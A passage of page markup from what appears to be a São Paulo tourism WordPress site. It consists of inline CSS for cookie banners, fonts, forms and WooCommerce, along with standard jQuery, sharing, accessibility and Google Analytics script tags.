span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous">
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js" id="jquery-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js" id="jquery-migrate-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script defer src="https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8S2MY41GWN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visitesaopaulo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8S2MY41GWN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Fim do snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<script></script><style>
.feedzy-rss-link-icon:after {
	content: url("https://visitesaopaulo.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.153.0">
	
    <style>

    	/*color_dark_1*/
		.nd_cc_bg_greydark, #nd_cc_slider_range .ui-slider-range, #nd_cc_slider_range .ui-slider-handle,
		.ui-tooltip.nd_cc_tooltip_jquery_content { background-color: #2d2d2d; }
		#nd_cc_search_filter_options li p { border-bottom: 2px solid #2d2d2d;}
		#nd_cc_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #2d2d2d;}
		.nd_cc_border_1_solid_greydark_important { border: 1px solid #2d2d2d !important;}

		/*color_dark_2*/
		.nd_cc_bg_greydark_2 { background-color: #191818; }
		.nd_cc_bg_greydark_2_important { background-color: #191818 !important; }
		
		/*color_1*/
		.nd_cc_bg_yellow, .nd_cc_btn_pagination_active { background-color: #ebc858; }
		.nd_cc_color_yellow_important { color: #ebc858 !important ; }

		/*color_2*/
		.nd_cc_bg_red { background-color: #eb8958; }
       
    </style>
    



	
    <style>

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Poppins', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Poppins', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #555555; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #555555 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #555555 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5b5b5b; }

    	.nd_options_color_grey_important { color: #5b5b5b !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Poppins', sans-serif;
    		color: #555555;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #555555;	
    	}
       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f76570; 
    		border-width: 0px !important;
    		border-color: #fff !important;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #f9f9f9; 
    		border-width: 1px;
    		border-color: #f1f1f1;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #a3a3a3 !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #a3a3a3 !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #14b9d5; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Poppins', sans-serif;

    	}

       
    </style>
    


	<style>

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #1bbc9b; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #14b9d5; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #1bbc9b; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style>

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style>
	.widget_nav_menu ul { list-style: none;margin: 0px; padding: 0px; }
    .widget_nav_menu ul li { float:left; width:100%; }
    .widget_nav_menu ul li a { background-color: initial; margin: 0px; padding: 0px; }
    .widget_nav_menu .sub-menu { padding-left: 20px; }
</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #22B6AF !important; color:#fff !important; border-color:#22B6AF !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

    <!--START  for post-->
    <style>

       *sidebar*/
        .wpb_widgetised_column .widget { margin-bottom: 40px; }
        .wpb_widgetised_column .widget img, .wpb_widgetised_column .widget select { max-width: 100%; }
        .wpb_widgetised_column .widget h3 { margin-bottom: 20px; font-weight: bolder; }

       *search*/
        .wpb_widgetised_column .widget.widget_search input[type="text"] { width: 100%; }
        .wpb_widgetised_column .widget.widget_search input[type="submit"] { margin-top: 20px; }

       *list*/
        .wpb_widgetised_column .widget ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget ul li { padding: 10px; }
        .wpb_widgetised_column .widget ul.children { padding: 10px; }
        .wpb_widgetised_column .widget ul.children:last-child { padding-bottom: 0px; }

       *calendar*/
        .wpb_widgetised_column .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table th { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table td { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#prev { text-align: right; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#next { text-align: left; }
        .wpb_widgetised_column .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

       *color calendar*/
        .wpb_widgetised_column .widget.widget_calendar table thead { color: #555555; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
        .wpb_widgetised_column .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

       *menu*/
        .wpb_widgetised_column .widget div ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget div ul li { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

       *tag*/
        .wpb_widgetised_column .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

    </style>
    <!--END css for post-->




<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/
	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 20px;line-height: 20px;padding: 10px 0px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 40px;line-height: 40px;color: #5b5b5b;	font-family: 'Poppins', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5b5b5b!important;
		font-size: 16px !important;
		line-height: 16px !important;
		margin-top: 20px;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/
	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Poppins', sans-serif;
		font-weight: bolder;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #1bbc9b !important; 
		border-radius: 3px !important;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #555555;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Poppins', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;
	    color: #5b5b5b;
	    font-family: 'Poppins', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f76570;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Poppins', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 3px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #555555; 
		font-family: 'Poppins', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 40px;
		line-height: 40px;
		color: #5b5b5b;	
		font-family: 'Poppins', sans-serif;
	}
